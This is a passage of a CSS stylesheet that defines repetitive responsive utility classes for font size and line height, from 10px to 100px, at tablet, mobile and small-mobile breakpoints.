        font-size: 22px !important;
    }
    .tablet-font-size-23 {
        font-size: 23px !important;
    }
    .tablet-font-size-24 {
        font-size: 24px !important;
    }
    .tablet-font-size-25 {
        font-size: 25px !important;
    }
    .tablet-font-size-26 {
        font-size: 26px !important;
    }
    .tablet-font-size-27 {
        font-size: 27px !important;
    }
    .tablet-font-size-28 {
        font-size: 28px !important;
    }
    .tablet-font-size-29 {
        font-size: 29px !important;
    }
    .tablet-font-size-30 {
        font-size: 30px !important;
    }
    .tablet-font-size-31 {
        font-size: 31px !important;
    }
    .tablet-font-size-32 {
        font-size: 32px !important;
    }
    .tablet-font-size-33 {
        font-size: 33px !important;
    }
    .tablet-font-size-34 {
        font-size: 34px !important;
    }
    .tablet-font-size-35 {
        font-size: 35px !important;
    }
    .tablet-font-size-36 {
        font-size: 36px !important;
    }
    .tablet-font-size-37 {
        font-size: 37px !important;
    }
    .tablet-font-size-38 {
        font-size: 38px !important;
    }
    .tablet-font-size-39 {
        font-size: 39px !important;
    }
    .tablet-font-size-40 {
        font-size: 40px !important;
    }
    .tablet-font-size-41 {
        font-size: 41px !important;
    }
    .tablet-font-size-42 {
        font-size: 42px !important;
    }
    .tablet-font-size-43 {
        font-size: 43px !important;
    }
    .tablet-font-size-44 {
        font-size: 44px !important;
    }
    .tablet-font-size-45 {
        font-size: 45px !important;
    }
    .tablet-font-size-46 {
        font-size: 46px !important;
    }
    .tablet-font-size-47 {
        font-size: 47px !important;
    }
    .tablet-font-size-48 {
        font-size: 48px !important;
    }
    .tablet-font-size-49 {
        font-size: 49px !important;
    }
    .tablet-font-size-50 {
        font-size: 50px !important;
    }
    .tablet-font-size-51 {
        font-size: 51px !important;
    }
    .tablet-font-size-52 {
        font-size: 52px !important;
    }
    .tablet-font-size-53 {
        font-size: 53px !important;
    }
    .tablet-font-size-54 {
        font-size: 54px !important;
    }
    .tablet-font-size-55 {
        font-size: 55px !important;
    }
    .tablet-font-size-56 {
        font-size: 56px !important;
    }
    .tablet-font-size-57 {
        font-size: 57px !important;
    }
    .tablet-font-size-58 {
        font-size: 58px !important;
    }
    .tablet-font-size-59 {
        font-size: 59px !important;
    }
    .tablet-font-size-60 {
        font-size: 60px !important;
    }
    .tablet-font-size-61 {
        font-size: 61px !important;
    }
    .tablet-font-size-62 {
        font-size: 62px !important;
    }
    .tablet-font-size-63 {
        font-size: 63px !important;
    }
    .tablet-font-size-64 {
        font-size: 64px !important;
    }
    .tablet-font-size-65 {
        font-size: 65px !important;
    }
    .tablet-font-size-66 {
        font-size: 66px !important;
    }
    .tablet-font-size-67 {
        font-size: 67px !important;
    }
    .tablet-font-size-68 {
        font-size: 68px !important;
    }
    .tablet-font-size-69 {
        font-size: 69px !important;
    }
    .tablet-font-size-70 {
        font-size: 70px !important;
    }
    .tablet-font-size-71 {
        font-size: 71px !important;
    }
    .tablet-font-size-72 {
        font-size: 72px !important;
    }
    .tablet-font-size-73 {
        font-size: 73px !important;
    }
    .tablet-font-size-74 {
        font-size: 74px !important;
    }
    .tablet-font-size-75 {
        font-size: 75px !important;
    }
    .tablet-font-size-76 {
        font-size: 76px !important;
    }
    .tablet-font-size-77 {
        font-size: 77px !important;
    }
    .tablet-font-size-78 {
        font-size: 78px !important;
    }
    .tablet-font-size-79 {
        font-size: 79px !important;
    }
    .tablet-font-size-80 {
        font-size: 80px !important;
    }
    .tablet-font-size-81 {
        font-size: 81px !important;
    }
    .tablet-font-size-82 {
        font-size: 82px !important;
    }
    .tablet-font-size-83 {
        font-size: 83px !important;
    }
    .tablet-font-size-84 {
        font-size: 84px !important;
    }
    .tablet-font-size-85 {
        font-size: 85px !important;
    }
    .tablet-font-size-86 {
        font-size: 86px !important;
    }
    .tablet-font-size-87 {
        font-size: 87px !important;
    }
    .tablet-font-size-88 {
        font-size: 88px !important;
    }
    .tablet-font-size-89 {
        font-size: 89px !important;
    }
    .tablet-font-size-90 {
        font-size: 90px !important;
    }
    .tablet-font-size-91 {
        font-size: 91px !important;
    }
    .tablet-font-size-92 {
        font-size: 92px !important;
    }
    .tablet-font-size-93 {
        font-size: 93px !important;
    }
    .tablet-font-size-94 {
        font-size: 94px !important;
    }
    .tablet-font-size-95 {
        font-size: 95px !important;
    }
    .tablet-font-size-96 {
        font-size: 96px !important;
    }
    .tablet-font-size-97 {
        font-size: 97px !important;
    }
    .tablet-font-size-98 {
        font-size: 98px !important;
    }
    .tablet-font-size-99 {
        font-size: 99px !important;
    }
    .tablet-font-size-100 {
        font-size: 100px !important;
    }
    .tablet-line-height-10 {
        line-height: 10px !important;
    }
    .tablet-line-height-11 {
        line-height: 11px !important;
    }
    .tablet-line-height-12 {
        line-height: 12px !important;
    }
    .tablet-line-height-13 {
        line-height: 13px !important;
    }
    .tablet-line-height-14 {
        line-height: 14px !important;
    }
    .tablet-line-height-15 {
        line-height: 15px !important;
    }
    .tablet-line-height-16 {
        line-height: 16px !important;
    }
    .tablet-line-height-17 {
        line-height: 17px !important;
    }
    .tablet-line-height-18 {
        line-height: 18px !important;
    }
    .tablet-line-height-19 {
        line-height: 19px !important;
    }
    .tablet-line-height-20 {
        line-height: 20px !important;
    }
    .tablet-line-height-21 {
        line-height: 21px !important;
    }
    .tablet-line-height-22 {
        line-height: 22px !important;
    }
    .tablet-line-height-23 {
        line-height: 23px !important;
    }
    .tablet-line-height-24 {
        line-height: 24px !important;
    }
    .tablet-line-height-25 {
        line-height: 25px !important;
    }
    .tablet-line-height-26 {
        line-height: 26px !important;
    }
    .tablet-line-height-27 {
        line-height: 27px !important;
    }
    .tablet-line-height-28 {
        line-height: 28px !important;
    }
    .tablet-line-height-29 {
        line-height: 29px !important;
    }
    .tablet-line-height-30 {
        line-height: 30px !important;
    }
    .tablet-line-height-31 {
        line-height: 31px !important;
    }
    .tablet-line-height-32 {
        line-height: 32px !important;
    }
    .tablet-line-height-33 {
        line-height: 33px !important;
    }
    .tablet-line-height-34 {
        line-height: 34px !important;
    }
    .tablet-line-height-35 {
        line-height: 35px !important;
    }
    .tablet-line-height-36 {
        line-height: 36px !important;
    }
    .tablet-line-height-37 {
        line-height: 37px !important;
    }
    .tablet-line-height-38 {
        line-height: 38px !important;
    }
    .tablet-line-height-39 {
        line-height: 39px !important;
    }
    .tablet-line-height-40 {
        line-height: 40px !important;
    }
    .tablet-line-height-41 {
        line-height: 41px !important;
    }
    .tablet-line-height-42 {
        line-height: 42px !important;
    }
    .tablet-line-height-43 {
        line-height: 43px !important;
    }
    .tablet-line-height-44 {
        line-height: 44px !important;
    }
    .tablet-line-height-45 {
        line-height: 45px !important;
    }
    .tablet-line-height-46 {
        line-height: 46px !important;
    }
    .tablet-line-height-47 {
        line-height: 47px !important;
    }
    .tablet-line-height-48 {
        line-height: 48px !important;
    }
    .tablet-line-height-49 {
        line-height: 49px !important;
    }
    .tablet-line-height-50 {
        line-height: 50px !important;
    }
    .tablet-line-height-51 {
        line-height: 51px !important;
    }
    .tablet-line-height-52 {
        line-height: 52px !important;
    }
    .tablet-line-height-53 {
        line-height: 53px !important;
    }
    .tablet-line-height-54 {
        line-height: 54px !important;
    }
    .tablet-line-height-55 {
        line-height: 55px !important;
    }
    .tablet-line-height-56 {
        line-height: 56px !important;
    }
    .tablet-line-height-57 {
        line-height: 57px !important;
    }
    .tablet-line-height-58 {
        line-height: 58px !important;
    }
    .tablet-line-height-59 {
        line-height: 59px !important;
    }
    .tablet-line-height-60 {
        line-height: 60px !important;
    }
    .tablet-line-height-61 {
        line-height: 61px !important;
    }
    .tablet-line-height-62 {
        line-height: 62px !important;
    }
    .tablet-line-height-63 {
        line-height: 63px !important;
    }
    .tablet-line-height-64 {
        line-height: 64px !important;
    }
    .tablet-line-height-65 {
        line-height: 65px !important;
    }
    .tablet-line-height-66 {
        line-height: 66px !important;
    }
    .tablet-line-height-67 {
        line-height: 67px !important;
    }
    .tablet-line-height-68 {
        line-height: 68px !important;
    }
    .tablet-line-height-69 {
        line-height: 69px !important;
    }
    .tablet-line-height-70 {
        line-height: 70px !important;
    }
    .tablet-line-height-71 {
        line-height: 71px !important;
    }
    .tablet-line-height-72 {
        line-height: 72px !important;
    }
    .tablet-line-height-73 {
        line-height: 73px !important;
    }
    .tablet-line-height-74 {
        line-height: 74px !important;
    }
    .tablet-line-height-75 {
        line-height: 75px !important;
    }
    .tablet-line-height-76 {
        line-height: 76px !important;
    }
    .tablet-line-height-77 {
        line-height: 77px !important;
    }
    .tablet-line-height-78 {
        line-height: 78px !important;
    }
    .tablet-line-height-79 {
        line-height: 79px !important;
    }
    .tablet-line-height-80 {
        line-height: 80px !important;
    }
    .tablet-line-height-81 {
        line-height: 81px !important;
    }
    .tablet-line-height-82 {
        line-height: 82px !important;
    }
    .tablet-line-height-83 {
        line-height: 83px !important;
    }
    .tablet-line-height-84 {
        line-height: 84px !important;
    }
    .tablet-line-height-85 {
        line-height: 85px !important;
    }
    .tablet-line-height-86 {
        line-height: 86px !important;
    }
    .tablet-line-height-87 {
        line-height: 87px !important;
    }
    .tablet-line-height-88 {
        line-height: 88px !important;
    }
    .tablet-line-height-89 {
        line-height: 89px !important;
    }
    .tablet-line-height-90 {
        line-height: 90px !important;
    }
    .tablet-line-height-91 {
        line-height: 91px !important;
    }
    .tablet-line-height-92 {
        line-height: 92px !important;
    }
    .tablet-line-height-93 {
        line-height: 93px !important;
    }
    .tablet-line-height-94 {
        line-height: 94px !important;
    }
    .tablet-line-height-95 {
        line-height: 95px !important;
    }
    .tablet-line-height-96 {
        line-height: 96px !important;
    }
    .tablet-line-height-97 {
        line-height: 97px !important;
    }
    .tablet-line-height-98 {
        line-height: 98px !important;
    }
    .tablet-line-height-99 {
        line-height: 99px !important;
    }
    .tablet-line-height-100 {
        line-height: 100px !important;
    }
}

@media (max-width: 991px) {
    .hide-on-mobile {
        display: none;
    }
    .mobile-font-size-10 {
        font-size: 10px !important;
    }
    .mobile-font-size-11 {
        font-size: 11px !important;
    }
    .mobile-font-size-12 {
        font-size: 12px !important;
    }
    .mobile-font-size-13 {
        font-size: 13px !important;
    }
    .mobile-font-size-14 {
        font-size: 14px !important;
    }
    .mobile-font-size-15 {
        font-size: 15px !important;
    }
    .mobile-font-size-16 {
        font-size: 16px !important;
    }
    .mobile-font-size-17 {
        font-size: 17px !important;
    }
    .mobile-font-size-18 {
        font-size: 18px !important;
    }
    .mobile-font-size-19 {
        font-size: 19px !important;
    }
    .mobile-font-size-20 {
        font-size: 20px !important;
    }
    .mobile-font-size-21 {
        font-size: 21px !important;
    }
    .mobile-font-size-22 {
        font-size: 22px !important;
    }
    .mobile-font-size-23 {
        font-size: 23px !important;
    }
    .mobile-font-size-24 {
        font-size: 24px !important;
    }
    .mobile-font-size-25 {
        font-size: 25px !important;
    }
    .mobile-font-size-26 {
        font-size: 26px !important;
    }
    .mobile-font-size-27 {
        font-size: 27px !important;
    }
    .mobile-font-size-28 {
        font-size: 28px !important;
    }
    .mobile-font-size-29 {
        font-size: 29px !important;
    }
    .mobile-font-size-30 {
        font-size: 30px !important;
    }
    .mobile-font-size-31 {
        font-size: 31px !important;
    }
    .mobile-font-size-32 {
        font-size: 32px !important;
    }
    .mobile-font-size-33 {
        font-size: 33px !important;
    }
    .mobile-font-size-34 {
        font-size: 34px !important;
    }
    .mobile-font-size-35 {
        font-size: 35px !important;
    }
    .mobile-font-size-36 {
        font-size: 36px !important;
    }
    .mobile-font-size-37 {
        font-size: 37px !important;
    }
    .mobile-font-size-38 {
        font-size: 38px !important;
    }
    .mobile-font-size-39 {
        font-size: 39px !important;
    }
    .mobile-font-size-40 {
        font-size: 40px !important;
    }
    .mobile-font-size-41 {
        font-size: 41px !important;
    }
    .mobile-font-size-42 {
        font-size: 42px !important;
    }
    .mobile-font-size-43 {
        font-size: 43px !important;
    }
    .mobile-font-size-44 {
        font-size: 44px !important;
    }
    .mobile-font-size-45 {
        font-size: 45px !important;
    }
    .mobile-font-size-46 {
        font-size: 46px !important;
    }
    .mobile-font-size-47 {
        font-size: 47px !important;
    }
    .mobile-font-size-48 {
        font-size: 48px !important;
    }
    .mobile-font-size-49 {
        font-size: 49px !important;
    }
    .mobile-font-size-50 {
        font-size: 50px !important;
    }
    .mobile-font-size-51 {
        font-size: 51px !important;
    }
    .mobile-font-size-52 {
        font-size: 52px !important;
    }
    .mobile-font-size-53 {
        font-size: 53px !important;
    }
    .mobile-font-size-54 {
        font-size: 54px !important;
    }
    .mobile-font-size-55 {
        font-size: 55px !important;
    }
    .mobile-font-size-56 {
        font-size: 56px !important;
    }
    .mobile-font-size-57 {
        font-size: 57px !important;
    }
    .mobile-font-size-58 {
        font-size: 58px !important;
    }
    .mobile-font-size-59 {
        font-size: 59px !important;
    }
    .mobile-font-size-60 {
        font-size: 60px !important;
    }
    .mobile-font-size-61 {
        font-size: 61px !important;
    }
    .mobile-font-size-62 {
        font-size: 62px !important;
    }
    .mobile-font-size-63 {
        font-size: 63px !important;
    }
    .mobile-font-size-64 {
        font-size: 64px !important;
    }
    .mobile-font-size-65 {
        font-size: 65px !important;
    }
    .mobile-font-size-66 {
        font-size: 66px !important;
    }
    .mobile-font-size-67 {
        font-size: 67px !important;
    }
    .mobile-font-size-68 {
        font-size: 68px !important;
    }
    .mobile-font-size-69 {
        font-size: 69px !important;
    }
    .mobile-font-size-70 {
        font-size: 70px !important;
    }
    .mobile-font-size-71 {
        font-size: 71px !important;
    }
    .mobile-font-size-72 {
        font-size: 72px !important;
    }
    .mobile-font-size-73 {
        font-size: 73px !important;
    }
    .mobile-font-size-74 {
        font-size: 74px !important;
    }
    .mobile-font-size-75 {
        font-size: 75px !important;
    }
    .mobile-font-size-76 {
        font-size: 76px !important;
    }
    .mobile-font-size-77 {
        font-size: 77px !important;
    }
    .mobile-font-size-78 {
        font-size: 78px !important;
    }
    .mobile-font-size-79 {
        font-size: 79px !important;
    }
    .mobile-font-size-80 {
        font-size: 80px !important;
    }
    .mobile-font-size-81 {
        font-size: 81px !important;
    }
    .mobile-font-size-82 {
        font-size: 82px !important;
    }
    .mobile-font-size-83 {
        font-size: 83px !important;
    }
    .mobile-font-size-84 {
        font-size: 84px !important;
    }
    .mobile-font-size-85 {
        font-size: 85px !important;
    }
    .mobile-font-size-86 {
        font-size: 86px !important;
    }
    .mobile-font-size-87 {
        font-size: 87px !important;
    }
    .mobile-font-size-88 {
        font-size: 88px !important;
    }
    .mobile-font-size-89 {
        font-size: 89px !important;
    }
    .mobile-font-size-90 {
        font-size: 90px !important;
    }
    .mobile-font-size-91 {
        font-size: 91px !important;
    }
    .mobile-font-size-92 {
        font-size: 92px !important;
    }
    .mobile-font-size-93 {
        font-size: 93px !important;
    }
    .mobile-font-size-94 {
        font-size: 94px !important;
    }
    .mobile-font-size-95 {
        font-size: 95px !important;
    }
    .mobile-font-size-96 {
        font-size: 96px !important;
    }
    .mobile-font-size-97 {
        font-size: 97px !important;
    }
    .mobile-font-size-98 {
        font-size: 98px !important;
    }
    .mobile-font-size-99 {
        font-size: 99px !important;
    }
    .mobile-font-size-100 {
        font-size: 100px !important;
    }
    .mobile-line-height-10 {
        line-height: 10px !important;
    }
    .mobile-line-height-11 {
        line-height: 11px !important;
    }
    .mobile-line-height-12 {
        line-height: 12px !important;
    }
    .mobile-line-height-13 {
        line-height: 13px !important;
    }
    .mobile-line-height-14 {
        line-height: 14px !important;
    }
    .mobile-line-height-15 {
        line-height: 15px !important;
    }
    .mobile-line-height-16 {
        line-height: 16px !important;
    }
    .mobile-line-height-17 {
        line-height: 17px !important;
    }
    .mobile-line-height-18 {
        line-height: 18px !important;
    }
    .mobile-line-height-19 {
        line-height: 19px !important;
    }
    .mobile-line-height-20 {
        line-height: 20px !important;
    }
    .mobile-line-height-21 {
        line-height: 21px !important;
    }
    .mobile-line-height-22 {
        line-height: 22px !important;
    }
    .mobile-line-height-23 {
        line-height: 23px !important;
    }
    .mobile-line-height-24 {
        line-height: 24px !important;
    }
    .mobile-line-height-25 {
        line-height: 25px !important;
    }
    .mobile-line-height-26 {
        line-height: 26px !important;
    }
    .mobile-line-height-27 {
        line-height: 27px !important;
    }
    .mobile-line-height-28 {
        line-height: 28px !important;
    }
    .mobile-line-height-29 {
        line-height: 29px !important;
    }
    .mobile-line-height-30 {
        line-height: 30px !important;
    }
    .mobile-line-height-31 {
        line-height: 31px !important;
    }
    .mobile-line-height-32 {
        line-height: 32px !important;
    }
    .mobile-line-height-33 {
        line-height: 33px !important;
    }
    .mobile-line-height-34 {
        line-height: 34px !important;
    }
    .mobile-line-height-35 {
        line-height: 35px !important;
    }
    .mobile-line-height-36 {
        line-height: 36px !important;
    }
    .mobile-line-height-37 {
        line-height: 37px !important;
    }
    .mobile-line-height-38 {
        line-height: 38px !important;
    }
    .mobile-line-height-39 {
        line-height: 39px !important;
    }
    .mobile-line-height-40 {
        line-height: 40px !important;
    }
    .mobile-line-height-41 {
        line-height: 41px !important;
    }
    .mobile-line-height-42 {
        line-height: 42px !important;
    }
    .mobile-line-height-43 {
        line-height: 43px !important;
    }
    .mobile-line-height-44 {
        line-height: 44px !important;
    }
    .mobile-line-height-45 {
        line-height: 45px !important;
    }
    .mobile-line-height-46 {
        line-height: 46px !important;
    }
    .mobile-line-height-47 {
        line-height: 47px !important;
    }
    .mobile-line-height-48 {
        line-height: 48px !important;
    }
    .mobile-line-height-49 {
        line-height: 49px !important;
    }
    .mobile-line-height-50 {
        line-height: 50px !important;
    }
    .mobile-line-height-51 {
        line-height: 51px !important;
    }
    .mobile-line-height-52 {
        line-height: 52px !important;
    }
    .mobile-line-height-53 {
        line-height: 53px !important;
    }
    .mobile-line-height-54 {
        line-height: 54px !important;
    }
    .mobile-line-height-55 {
        line-height: 55px !important;
    }
    .mobile-line-height-56 {
        line-height: 56px !important;
    }
    .mobile-line-height-57 {
        line-height: 57px !important;
    }
    .mobile-line-height-58 {
        line-height: 58px !important;
    }
    .mobile-line-height-59 {
        line-height: 59px !important;
    }
    .mobile-line-height-60 {
        line-height: 60px !important;
    }
    .mobile-line-height-61 {
        line-height: 61px !important;
    }
    .mobile-line-height-62 {
        line-height: 62px !important;
    }
    .mobile-line-height-63 {
        line-height: 63px !important;
    }
    .mobile-line-height-64 {
        line-height: 64px !important;
    }
    .mobile-line-height-65 {
        line-height: 65px !important;
    }
    .mobile-line-height-66 {
        line-height: 66px !important;
    }
    .mobile-line-height-67 {
        line-height: 67px !important;
    }
    .mobile-line-height-68 {
        line-height: 68px !important;
    }
    .mobile-line-height-69 {
        line-height: 69px !important;
    }
    .mobile-line-height-70 {
        line-height: 70px !important;
    }
    .mobile-line-height-71 {
        line-height: 71px !important;
    }
    .mobile-line-height-72 {
        line-height: 72px !important;
    }
    .mobile-line-height-73 {
        line-height: 73px !important;
    }
    .mobile-line-height-74 {
        line-height: 74px !important;
    }
    .mobile-line-height-75 {
        line-height: 75px !important;
    }
    .mobile-line-height-76 {
        line-height: 76px !important;
    }
    .mobile-line-height-77 {
        line-height: 77px !important;
    }
    .mobile-line-height-78 {
        line-height: 78px !important;
    }
    .mobile-line-height-79 {
        line-height: 79px !important;
    }
    .mobile-line-height-80 {
        line-height: 80px !important;
    }
    .mobile-line-height-81 {
        line-height: 81px !important;
    }
    .mobile-line-height-82 {
        line-height: 82px !important;
    }
    .mobile-line-height-83 {
        line-height: 83px !important;
    }
    .mobile-line-height-84 {
        line-height: 84px !important;
    }
    .mobile-line-height-85 {
        line-height: 85px !important;
    }
    .mobile-line-height-86 {
        line-height: 86px !important;
    }
    .mobile-line-height-87 {
        line-height: 87px !important;
    }
    .mobile-line-height-88 {
        line-height: 88px !important;
    }
    .mobile-line-height-89 {
        line-height: 89px !important;
    }
    .mobile-line-height-90 {
        line-height: 90px !important;
    }
    .mobile-line-height-91 {
        line-height: 91px !important;
    }
    .mobile-line-height-92 {
        line-height: 92px !important;
    }
    .mobile-line-height-93 {
        line-height: 93px !important;
    }
    .mobile-line-height-94 {
        line-height: 94px !important;
    }
    .mobile-line-height-95 {
        line-height: 95px !important;
    }
    .mobile-line-height-96 {
        line-height: 96px !important;
    }
    .mobile-line-height-97 {
        line-height: 97px !important;
    }
    .mobile-line-height-98 {
        line-height: 98px !important;
    }
    .mobile-line-height-99 {
        line-height: 99px !important;
    }
    .mobile-line-height-100 {
        line-height: 100px !important;
    }
}

@media (max-width: 767px) {
    .hide-on-smobile {
        display: none;
    }
    .smobile-font-size-10 {
        font-size: 10px !important;
    }
    .smobile-font-size-11 {
        font-size: 11px !important;
    }
    .smobile-font-size-12 {
        font-size: 12px !important;
    }
    .smobile-font-size-13 {
        font-size: 13px !important;
    }
    .smobile-font-size-14 {
        font-size: 14px !important;
    }
    .smobile-font-size-15 {
        font-size: 15px !important;
    }
    .smobile-font-size-16 {
        font-size: 16px !important;
    }
    .smobile-font-size-17 {
        font-size: 17px !important;
    }
    .smobile-font-size-18 {
        font-size: 18px !important;
    }
    .smobile-font-size-19 {
        font-size: 19px !important;
    }
    .smobile-font-size-20 {
        font-size: 20px !important;
    }
    .smobile-font-size-21 {
        font-size: 21px !important;
    }
    .smobile-font-size-22 {
        font-size: 22px !important;
    }
    .smobile-font-size-23 {
        font-size: 23px !important;
    }
    .smobile-font-size-24 {
        font-size: 24px !important;
    }
    .smobile-font-size-25 {
        font-size: 25px !important;
    }
    .smobile-font-size-26 {
        font-size: 26px !important;
    }
    .smobile-font-size-27 {
        font-size: 27px !important;
    }
    .smobile-font-size-28 {
        font-size: 28px !important;
    }
    .smobile-font-size-29 {
        font-size: 29px !important;
    }
    .smobile-font-size-30 {
        font-size: 30px !important;
    }
    .smobile-font-size-31 {
        font-size: 31px !important;
    }
    .smobile-font-size-32 {
        font-size: 32px !important;
    }
    .smobile-font-size-33 {
        font-size: 33px !important;
    }
    .smobile-font-size-34 {
        font-size: 34px !important;
    }
    .smobile-font-size-35 {
        font-size: 35px !important;
    }
    .smobile-font-size-36 {
        font-size: 36px !important;
    }
    .smobile-font-size-37 {
        font-size: 37px !important;
    }
    .smobile-font-size-38 {
        font-size: 38px !important;
    }
    .smobile-font-size-39 {
        font-size: 39px !important;
    }
    .smobile-font-size-40 {
        font-size: 40px !important;
    }
    .smobile-font-size-41 {
        font-size: 41px !important;
    }
    .smobile-font-size-42 {
        font-size: 42px !important;
    }
    .smobile-font-size-43 {
        font-size: 43px !important;
    }
    .smobile-font-size-44 {
        font-size: 44px !important;
    }
    .smobile-font-size-45 {
        font-size: 45px !important;
    }
    .smobile-font-size-46 {
        font-size: 46px !important;
    }
    .smobile-font-size-47 {
        font-size: 47px !important;
    }
    .smobile-font-size-48 {
        font-size: 48px !important;
    }
    .smobile-font-size-49 {
        font-size: 49px !important;
    }
    .smobile-font-size-50 {
        font-size: 50px !important;
    }
    .smobile-font-size-51 {
        font-size: 51px !important;
    }
    .smobile-font-size-52 {
        font-size: 52px !important;
    }
    .smobile-font-size-53 {
        font-size: 53px !important;
    }
    .smobile-font-size-54 {
        font-size: 54px !important;
    }
    .smobile-font-size-55 {
        font-size: 55px !important;
    }
    .smobile-font-size-56 {
        font-size: 56px !important;
    }
    .smobile-font-size-57 {
        font-size: 57px !important;
    }
    .smobile-font-size-58 {
        font-size: 58px !important;
    }
    .smobile-font-size-59 {
        font-size: 59px !important;
    }
    .smobile-font-size-60 {
        font-size: 60px !important;
    }
    .smobile-font-size-61 {
        font-size: 61px !important;
    }
    .smobile-font-size-62 {
        font-size: 62px !important;
    }
    .smobile-font-size-63 {
        font-size: 63px !important;
    }
    .smobile-font-size-64 {
        font-size: 64px !important;
    }
    .smobile-font-size-65 {
        font-size: 65px !important;
    }
    .smobile-font-size-66 {
        font-size: 66px !important;
    }
    .smobile-font-size-67 {
        font-size: 67px !important;
    }
    .smobile-font-size-68 {
        font-size: 68px !important;
    }
    .smobile-font-size-69 {
        font-size: 69px !important;
    }
    .smobile-font-size-70 {
        font-size: 70px !important;
    }
    .smobile-font-size-71 {
        font-size: 71px !important;
    }
    .smobile-font-size-72 {
        font-size: 72px !important;
    }
    .smobile-font-size-73 {
        font-size: 73px !important;
    }
    .smobile-font-size-74 {
        font-size: 74px !important;
    }
    .smobile-font-size-75 {
        font-size: 75px !important;
    }
    .smobile-font-size-76 {
        font-size: 76px !important;
    }
    .smobile-font-size-77 {
        font-size: 77px !important;
    }
    .smobile-font-size-78 {
        font-size: 78px !important;
    }
    .smobile-font-size-79 {
        font-size: 79px !important;
    }
    .smobile-font-size-80 {
        font-size: 80px !important;
    }
    .smobile-font-size-81 {
        font-size: 81px !important;
    }
    .smobile-font-size-82 {
        font-size: 82px !important;
    }
    .smobile-font-size-83 {
        font-size: 83px !important;
    }
    .smobile-font-size-84 {
        font-size: 84px !important;
    }
    .smobile-font-size-85 {
        font-size: 85px !important;
    }
    .smobile-font-size-86 {
        font-size: 86px !important;
    }
    .smobile-font-size-87 {
        font-size: 87px !important;
    }
    .smobile-font-size-88 {
        font-size: 88px !important;
    }
    .smobile-font-size-89 {
        font-size: 89px !important;
    }
    .smobile-font-size-90 {
        font-size: 90px !important;
    }
    .smobile-font-size-91 {
        font-size: 91px !important;
    }
    .smobile-font-size-92 {
        font-size: 92px !important;
    }
    .smobile-font-size-93 {
        font-size: 93px !important;
    }
    .smobile-font-size-94 {
        font-size: 94px !important;
    }
    .smobile-font-size-95 {
        font-size: 95px !important;
    }
    .smobile-font-size-96 {
        font-size: 96px !important;
    }
    .smobile-font-size-97 {
        font-size: 97px !important;
    }
    .smobile-font-size-98 {
        font-size: 98px !important;
    }
    .smobile-font-size-99 {
        font-size: 99px !important;
    }
    .smobile-font-size-100 {
        font-size: 100px !important;
    }
    .smobile-line-height-10 {
        line-height: 10px !important;
    }
    .smobile-line-height-11 {
        line-height: 11px !important;
    }
    .smobile-line-height-12 {
        line-height: 12px !important;
    }
    .smobile-line-height-13 {
        line-height: 13px !important;
    }
    .smobile-line-height-14 {
        line-height: 14px !important;
    }
    .smobile-line-height-15 {
        line-height: 15px !important;
    }
    .smobile-line-height-16 {
        line-height: 16px !important;
    }
    .smobile-line-height-17 {
        line-height: 17px !important;
    }
    .smobile-line-height-18 {
        line-height: 18px !important;
    }
    .smobile-line-height-19 {
        line-height: 19px !important;
    }
    .smobile-line-height-20 {
        line-height: 20px !important;
    }
    .smobile-line-height-21 {
        line-height: 21px !important;
    }
    .smobile-line-height-22 {
        line-height: 22px !important;
    }
    .smobile-line-height-23 {
        line-height: 23px !important;
    }
    .smobile-line-height-24 {
        line-height: 24px !important;
    }
    .smobile-line-height-25 {
        line-height: 25px !important;
    }
    .smobile-line-height-26 {
        line-height: 26px !important;
    }
    .smobile-line-height-27 {
        line-height: 27px !important;
    }
    .smobile-line-height-28 {
        line-height: 28px !important;
    }
    .smobile-line-height-29 {
        line-height: 29px !important;
    }
    .smobile-line-height-30 {
        line-height: 30px !important;
    }
    .smobile-line-height-31 {
        line-height: 31px !important;
    }
    .smobile-line-height-32 {
        line-height: 32px !important;
    }
    .smobile-line-height-33 {
        line-height: 33px !important;
    }
    .smobile-line-height-34 {
        line-height: 34px !important;
    }
    .smobile-line-height-35 {
        line-height: 35px !important;
    }
    .smobile-line-height-36 {
        line-height: 36px !important;
    }
    .smobile-line-height-37 {
        line-height: 37px !important;
    }
    .smobile-line-height-38 {
        line-height: 38px !important;
    }
    .smobile-line-height-39 {
        line-height: 39px !important;
    }
    .smobile-line-height-40 {
        line-height: 40px !important;
    }
    .smobile-line-height-41 {
        line-height: 41px !important;
    }
    .smobile-line-height-42 {
        line-height: 42px !important;
    }
    .smobile-line-height-43 {
        line-height: 43px !important;
    }
    .smobile-line-height-44 {
        line-height: 44px !important;
    }
    .smobile-line-height-45 {
        line-height: 45px !important;
    }
    .smobile-line-height-46 {
        line-height: 46px !important;
    }
    .smobile-line-height-47 {
        line-height: 47px !important;
    }
    .smobile-line-height-48 {
        line-height: 48px !important;
    }
    .smobile-line-height-49 {
        line-height: 49px !important;
    }
    .smobile-line-height-50 {
        line-height: 50px !important;
    }
    .smobile-line-height-51 {
        line-height: 51px !important;
    }
    .smobile-line-height-52 {
        line-height: 52px !important;
    }
    .smobile-line-height-53 {
        line-height: 53px !important;
    }
    .smobile-line-height-54 {
        line-height: 54px !important;
    }
    .smobile-line-height-55 {
        line-height: 55px !important;
    }
    .smobile-line-height-56 {
        line-height: 56px !important;
    }
    .smobile-line-height-57 {
        line-height: 57px !important;
    }
    .smobile-line-height-58 {
        line-height: 58px !important;
    }
    .smobile-line-height-59 {
        line-height: 59px !important;
    }
    .smobile-line-height-60 {
        line-height: 60px !important;
    }
    .smobile-line-height-61 {
        line-height: 61px !important;
    }
    .smobile-line-height-62 {
        line-height: 62px !important;
    }
    .smobile-line-height-63 {
        line-height: 63px !important;
    }
    .smobile-line-height-64 {
        line-height: 64px !important;
    }
    .smobile-line-height-65 {
        line-height: 65px !important;
    }
    .smobile-line-height-66 {
        line-height: 66px !important;
    }
    .smobile-line-height-67 {
        line-height: 67px !important;
    }
    .smobile-line-height-68 {
        line-height: 68px !important;
    }
    .smobile-line-height-69 {
        line-height: 69px !important;
    }
    .smobile-line-height-70 {
        line-height: 70px !important;
    }
    .smobile-line-height-71 {
        line-height: 71px !important;
    }
    .smobile-line-height-72 {
        line-height: 72px !important;
    }
    .smobile-line-height-73 {
        line-height: 73px !important;
    }
    .smobile-line-height-74 {
        line-height: 74px !important;
    }
    .smobile-line-height-75 {
        line-height: 75px !important;
    }
    .smobile-line-height-76 {
        line-height: 76px !important;
    }
    .smobile-line-height-77 {
        line-height: 77px !important;
    }
    .smobile-line-height-78 {
        line-height: 78px !important;
    }
    .smobile-line-height-79 {
        line-height: 79px !important;
    }
    .smobile-line-height-80 {
        line-height: 80px !important;
    }
    .smobile-line-height-81 {
        line-height: 81px !important;
    }
